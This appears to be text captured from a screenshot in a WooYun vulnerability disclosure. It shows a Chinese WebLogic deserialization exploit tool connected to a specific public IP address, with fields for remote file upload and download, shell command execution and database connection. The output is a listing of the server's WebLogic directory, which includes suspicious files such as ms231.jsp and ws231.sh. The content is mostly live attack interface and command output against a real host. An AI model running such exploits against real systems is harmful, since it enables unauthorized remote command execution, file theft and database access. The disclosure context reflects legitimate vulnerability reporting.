 WebLogicUnserialize
目标URL--- http://59.151.126.97:7001/dbimg/ 断开
远程文件--- 浏览本地 上传
本地文件 E:\desktop\a 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1 连接db
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
-rw-r----- 1 claimd bea 462 2014-06-23 fileRealm.properties
-rw-r----- 1 claimd bea 118686 03-24 05:10 hs_err_pid1519.log
drwxr-x--- 2 claimd bea 4096 2014-06-23 init-info
drwxr----- 2 claimd bea 4096 2014-06-24 java.io.tmp
drwxr-x--- 2 claimd bea 4096 2014-06-23 lib
-rw-r----- 1 claimd bea 210 04-27 23:35 ms231.jsp
-rw------- 1 claimd bea 55485471 04-30 12:56 nohup.out
drwxr----- 2 claimd bea 4096 2015-02-06 pending
drwxr----- 3 claimd bea 4096 2014-06-25 pic
drwxr-x--- 2 claimd bea 4096 2014-06-23 security
drwxr----- 4 claimd bea 4096 2014-06-24 servers
-rwxr-x--- 1 claimd bea 348 2014-06-23 startWebLogic.sh
-rw-r----- 1 claimd bea 2155 03-24 02:51 tk.jar
drwxr----- 2 claimd bea 4096 2015-02-06 tmp
-rw-r----- 1 claimd bea 12516 04-28 18:26 weblogic233444.jar
-rw-r----- 1 claimd bea 235 04-27 23:35 ws231.sh
-rw-r----- 1 claimd bea 173 04-27 23:35 wsf231.bat
-rw-r----- 1 claimd bea 45 04-27 23:35 wsf231.sh
www.wooyun.org